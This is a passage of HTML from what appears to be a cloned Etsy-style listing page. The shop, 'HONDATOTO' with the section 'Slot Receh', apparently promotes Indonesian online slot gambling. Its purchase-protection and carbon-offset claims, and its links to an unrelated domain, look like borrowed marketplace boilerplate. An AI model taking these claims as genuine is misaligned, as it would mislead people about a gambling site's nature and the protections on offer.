                            <option value="229">Bahamas</option>
                            <option value="232">Bahrain</option>
                            <option value="68">Bangladesh</option>
                            <option value="237">Barbados</option>
                            <option value="65">Belgium</option>
                            <option value="72">Belize</option>
                            <option value="66">Benin</option>
                            <option value="225">Bermuda</option>
                            <option value="76">Bhutan</option>
                            <option value="73">Bolivia</option>
                            <option value="70">Bosnia and Herzegovina</option>
                            <option value="77">Botswana</option>
                            <option value="254">Bouvet Island</option>
                            <option value="74">Brazil</option>
                            <option value="255">British Indian Ocean Territory</option>
                            <option value="231">British Virgin Islands</option>
                            <option value="75">Brunei</option>
                            <option value="69">Bulgaria</option>
                            <option value="67">Burkina Faso</option>
                            <option value="64">Burundi</option>
                            <option value="135">Cambodia</option>
                            <option value="84">Cameroon</option>
                            <option value="79">Canada</option>
                            <option value="222">Cape Verde</option>
                            <option value="247">Cayman Islands</option>
                            <option value="78">Central African Republic</option>
                            <option value="196">Chad</option>
                            <option value="81">Chile</option>
                            <option value="82">China</option>
                            <option value="257">Christmas Island</option>
                            <option value="258">Cocos (Keeling) Islands</option>
                            <option value="86">Colombia</option>
                            <option value="259">Comoros</option>
                            <option value="85">Congo, Republic of</option>
                            <option value="260">Cook Islands</option>
                            <option value="87">Costa Rica</option>
                            <option value="118">Croatia</option>
                            <option value="338">Curaçao</option>
                            <option value="89">Cyprus</option>
                            <option value="90">Czech Republic</option>
                            <option value="93">Denmark</option>
                            <option value="92">Djibouti</option>
                            <option value="261">Dominica</option>
                            <option value="94">Dominican Republic</option>
                            <option value="96">Ecuador</option>
                            <option value="97">Egypt</option>
                            <option value="187">El Salvador</option>
                            <option value="111">Equatorial Guinea</option>
                            <option value="98">Eritrea</option>
                            <option value="100">Estonia</option>
                            <option value="101">Ethiopia</option>
                            <option value="262">Falkland Islands (Malvinas)</option>
                            <option value="241">Faroe Islands</option>
                            <option value="234">Fiji</option>
                            <option value="102">Finland</option>
                            <option value="103">France</option>
                            <option value="115">French Guiana</option>
                            <option value="263">French Polynesia</option>
                            <option value="264">French Southern Territories</option>
                            <option value="104">Gabon</option>
                            <option value="109">Gambia</option>
                            <option value="106">Georgia</option>
                            <option value="91">Germany</option>
                            <option value="107">Ghana</option>
                            <option value="226">Gibraltar</option>
                            <option value="112">Greece</option>
                            <option value="113">Greenland</option>
                            <option value="245">Grenada</option>
                            <option value="265">Guadeloupe</option>
                            <option value="266">Guam</option>
                            <option value="114">Guatemala</option>
                            <option value="305">Guernsey</option>
                            <option value="108">Guinea</option>
                            <option value="110">Guinea-Bissau</option>
                            <option value="116">Guyana</option>
                            <option value="119">Haiti</option>
                            <option value="267">Heard Island and McDonald Islands</option>
                            <option value="268">Holy See (Vatican City State)</option>
                            <option value="117">Honduras</option>
                            <option value="219">Hong Kong</option>
                            <option value="120">Hungary</option>
                            <option value="126">Iceland</option>
                            <option value="122">India</option>
                            <option value="121" selected>Indonesia</option>
                            <option value="125">Iraq</option>
                            <option value="123">Ireland</option>
                            <option value="269">Isle of Man</option>
                            <option value="127">Israel</option>
                            <option value="128">Italy</option>
                            <option value="83">Ivory Coast</option>
                            <option value="129">Jamaica</option>
                            <option value="131">Japan</option>
                            <option value="307">Jersey</option>
                            <option value="130">Jordan</option>
                            <option value="132">Kazakhstan</option>
                            <option value="133">Kenya</option>
                            <option value="270">Kiribati</option>
                            <option value="271">Kosovo</option>
                            <option value="137">Kuwait</option>
                            <option value="134">Kyrgyzstan</option>
                            <option value="138">Laos</option>
                            <option value="146">Latvia</option>
                            <option value="139">Lebanon</option>
                            <option value="143">Lesotho</option>
                            <option value="140">Liberia</option>
                            <option value="141">Libya</option>
                            <option value="272">Liechtenstein</option>
                            <option value="144">Lithuania</option>
                            <option value="145">Luxembourg</option>
                            <option value="273">Macao</option>
                            <option value="151">Macedonia</option>
                            <option value="149">Madagascar</option>
                            <option value="158">Malawi</option>
                            <option value="159">Malaysia</option>
                            <option value="238">Maldives</option>
                            <option value="152">Mali</option>
                            <option value="227">Malta</option>
                            <option value="274">Marshall Islands</option>
                            <option value="275">Martinique</option>
                            <option value="157">Mauritania</option>
                            <option value="239">Mauritius</option>
                            <option value="276">Mayotte</option>
                            <option value="150">Mexico</option>
                            <option value="277">Micronesia, Federated States of</option>
                            <option value="148">Moldova</option>
                            <option value="278">Monaco</option>
                            <option value="154">Mongolia</option>
                            <option value="155">Montenegro</option>
                            <option value="279">Montserrat</option>
                            <option value="147">Morocco</option>
                            <option value="156">Mozambique</option>
                            <option value="153">Myanmar (Burma)</option>
                            <option value="160">Namibia</option>
                            <option value="280">Nauru</option>
                            <option value="166">Nepal</option>
                            <option value="243">Netherlands Antilles</option>
                            <option value="233">New Caledonia</option>
                            <option value="167">New Zealand</option>
                            <option value="163">Nicaragua</option>
                            <option value="161">Niger</option>
                            <option value="162">Nigeria</option>
                            <option value="281">Niue</option>
                            <option value="282">Norfolk Island</option>
                            <option value="283">Northern Mariana Islands</option>
                            <option value="165">Norway</option>
                            <option value="168">Oman</option>
                            <option value="169">Pakistan</option>
                            <option value="284">Palau</option>
                            <option value="285">Palestinian Territory, Occupied</option>
                            <option value="170">Panama</option>
                            <option value="173">Papua New Guinea</option>
                            <option value="178">Paraguay</option>
                            <option value="171">Peru</option>
                            <option value="172">Philippines</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="175">Puerto Rico</option>
                            <option value="179">Qatar</option>
                            <option value="304">Reunion</option>
                            <option value="180">Romania</option>
                            <option value="182">Rwanda</option>
                            <option value="286">Saint Helena</option>
                            <option value="287">Saint Kitts and Nevis</option>
                            <option value="244">Saint Lucia</option>
                            <option value="288">Saint Martin (French part)</option>
                            <option value="289">Saint Pierre and Miquelon</option>
                            <option value="249">Saint Vincent and the Grenadines</option>
                            <option value="290">Samoa</option>
                            <option value="291">San Marino</option>
                            <option value="292">Sao Tome and Principe</option>
                            <option value="183">Saudi Arabia</option>
                            <option value="185">Senegal</option>
                            <option value="189">Serbia</option>
                            <option value="293">Seychelles</option>
                            <option value="186">Sierra Leone</option>
                            <option value="220">Singapore</option>
                            <option value="337">Sint Maarten (Dutch part)</option>
                            <option value="191">Slovakia</option>
                            <option value="192">Slovenia</option>
                            <option value="242">Solomon Islands</option>
                            <option value="188">Somalia</option>
                            <option value="215">South Africa</option>
                            <option value="294">South Georgia and the South Sandwich Islands</option>
                            <option value="136">South Korea</option>
                            <option value="339">South Sudan</option>
                            <option value="99">Spain</option>
                            <option value="142">Sri Lanka</option>
                            <option value="184">Sudan</option>
                            <option value="190">Suriname</option>
                            <option value="295">Svalbard and Jan Mayen</option>
                            <option value="194">Swaziland</option>
                            <option value="193">Sweden</option>
                            <option value="80">Switzerland</option>
                            <option value="204">Taiwan</option>
                            <option value="199">Tajikistan</option>
                            <option value="205">Tanzania</option>
                            <option value="198">Thailand</option>
                            <option value="164">The Netherlands</option>
                            <option value="296">Timor-Leste</option>
                            <option value="197">Togo</option>
                            <option value="297">Tokelau</option>
                            <option value="298">Tonga</option>
                            <option value="201">Trinidad</option>
                            <option value="202">Tunisia</option>
                            <option value="203">Türkiye</option>
                            <option value="200">Turkmenistan</option>
                            <option value="299">Turks and Caicos Islands</option>
                            <option value="300">Tuvalu</option>
                            <option value="206">Uganda</option>
                            <option value="207">Ukraine</option>
                            <option value="58">United Arab Emirates</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option value="302">United States Minor Outlying Islands</option>
                            <option value="208">Uruguay</option>
                            <option value="248">U.S. Virgin Islands</option>
                            <option value="210">Uzbekistan</option>
                            <option value="221">Vanuatu</option>
                            <option value="211">Venezuela</option>
                            <option value="212">Vietnam</option>
                            <option value="224">Wallis and Futuna</option>
                            <option value="213">Western Sahara</option>
                            <option value="214">Yemen</option>
                            <option value="216">Zaire (Democratic Republic of Congo)</option>
                            <option value="217">Zambia</option>
                            <option value="218">Zimbabwe</option>
                    </optgroup>
                </select>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-zip-code
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                    Postal code
            </label>
            <input
                type="text"
                class="wt-input"
                id="estimated-shipping-zip-code"
                maxlength="10"
                value=""
                aria-required="true"
            >
            <div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
                    <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
    <div class="wt-validation__icon__frame">
        <span class="wt-icon wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    </div>
    <ul class="wt-list-unstyled">
            <li class="wt-validation__message">
                Please enter a valid postal code.
            </li>
    </ul>
</div>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-submit-button
            class="wt-mt-xs-2 wt-mb-xs-2"
        >
            <button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                Submit
                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

            </button>
        </fieldset>
    </div>
</div>






<div class="">
</div>


            

        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Did you know?
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="did_you_know_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-1 wt-mb-xs-3">
    <div
    class=
    "wt-grid__item-xs-12
"
    >
    <div class="wt-display-inline-flex-xs wt-align-items-center">
        <div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
    <style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]>
    </style>
    <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
        <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
            <g transform="translate(-44.150002,-6.29719)">
                <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
                <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
        <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
            <g transform="translate(-3.85,-6.297191)">
                <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
                <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
        <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
            <g transform="translate(-27.765359,-14.148534)">
                <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
                <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
        <p class="wt-sem-text-primary wt-text-caption">
            <strong>HONDATOTO Perlindungan Pembelian</strong>
            <br>
            Berbelanja dengan percaya diri di HONDATOTO, mengetahui jika terjadi kesalahan pada pesanan, kami siap membantu Anda untuk semua pembelian yang memenuhi syarat —
            <a 
               href="https://startedurch.de/"
               target="_blank"
               class="wt-text-link">
                see program terms
            </a>
        </p>
    </div>    
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
        <span class="wt-mr-xs-1 wt-show-lg">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></svg></span>
        </span>
    <div class="wt-display-flex-column-xs wt-align-items-center">
        <div class="wt-show-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                HONDATOTO mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
        <div class="wt-hide-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                HONDATOTO mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
    </div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
        View additional shop policies 

</button>

<div class="js-promotion-description wt-mt-xs-3">
    
</div>
            </div>
        </div>
    </div>
</div>
</div>
</div>
            
            

        

            <div class="wt-mb-xs-3">
                <div data-appears-component-name="shop_owners">
<div id="shop_owners">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Slot Receh
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shop_owners_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="true"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
    <div class="wt-thumbnail-larger wt-mr-xs-3">
        <img
    data-clg-id="WtImage"
    class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
    src="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg"
    alt="HONDATOTO"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="75px"
    srcset="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg 100w, https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg 200w"
/>

    </div>
    <div>
        <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">HONDATOTO</p>
        <p class=" wt-sem-text-primary wt-text-caption">
            Owner of <a href='https://startedurch.de/' class='wt-text-link'>Slot Receh</a>
        </p>
        <div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://startedurch.de/"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="listing_header"
                data-module-name=""
            >
                <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span>
                <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span>
                        <span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div>
    </div>
</div>
<a
    rel="nofollow"
    href="https://startedurch.de/messages/new?with_id=386926495&referring_id=8923156835&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
    data-to_user_display_name="HONDATOTO"
        data-referring_type="listing"
        data-referring_id="8923156835"
    
    data-subject=""
    data-message=""
    
    aria-label="Message HONDATOTO"
>
    
    
    <span>Message HONDATOTO</span> 
    
    
</a>
    <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
        This seller usually responds <b>within 24 hours.</b>
    </p>
            </div>
        </div>
    </div>
</div>
</div>
            </div>
        <div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">


        <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                <a class="wt-btn wt-btn--transparent wt-btn--small "
                    aria-label="View shop registration details"
                    data-overlay-trigger=true
                    aria-controls="reg-seller-details-overlay">
                    View shop registration details
                </a>

        </div>

            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                <div class="g-recaptcha-etsy"
     data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="checkbox"
     id="g-recaptcha-etsy-shop_seller_details-checkbox"
     data-badge="inline"
     data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="checkbox"
/>
            </div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
                    <div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
                        <h2 class="wt-text-heading">Seller details </h2>

</div>
                    <p class="wt-mb-xs-2" id="seller-details-trader-info">
                    </p>


                    <div class="wt-mb-xs-4">
                        <h3 class="wt-text-title-large">
                            Business registration number
                        </h3>
                        <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                        </p>
                    </div>

                    <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">
                                Location
                            </h3>
                            <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
                            </p>
                    </div>


                <div class="wt-mb-xs-2">
                    <p class="wt-mb-xs-2 wt-mt-xs-2">
                        Need to get in touch with the seller? Try <a
    rel="nofollow"
    href="https://startedurch.de/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="HONDATOTO"
    data-to_user_id="386926495"
    data-to_user_display_name="HONDATOTO"
        data-referring_type="shop"
        data-referring_id="25947065"
    
    data-subject=""
    data-message=""
    
    aria-label="messaging them"
>
    
    
    <span>messaging them</span> 
    
    
</a>  on HONDATOTO first.
                    </p>
                </div>
            </div>

    </div>
</div>
    </div>
</div>
    </div>
</div>

                    <div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
     class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
    <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
  <div>
